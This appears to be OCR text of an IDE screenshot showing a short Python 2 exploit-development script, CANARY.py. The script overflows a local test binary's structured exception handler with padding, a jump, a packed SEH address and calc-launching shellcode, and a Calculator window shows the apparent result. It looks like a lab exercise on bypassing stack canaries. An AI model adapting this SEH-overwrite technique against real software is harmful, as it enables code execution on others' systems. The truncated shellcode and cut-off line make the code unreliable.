 File Edit View Navigate Code Refactor Run Tools VCS Window Help
CANARY
C: Users ricna Desktop 38 CANARY.py
Structure
NODEP.py NO_DEP\script.py DEP\script.py NO_DEP.py
CANARY.py
shellcode
next
seh
fruta
1 from os import *
2 import struct
3 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc"
01
4
5 stdin,stdout = popen4(r'CANARY_sin_DEP.exe -1')
6 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
7 raw_input()
8
9 next="\xeb\x06\x90\x90"
10 seh=struct.pack("<L", 0x78001075)
11
12 fruta = 844 * "A" + next + seh + shellcode + 6000 * "
13
14 print stdin
15
16 print "Escribe: " + fruta
17 stdin.write(fruta)
Run: CANARY script (2) script (1)
Process finished with exit code 0
Calculadora
ESTÁNDAR
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 , =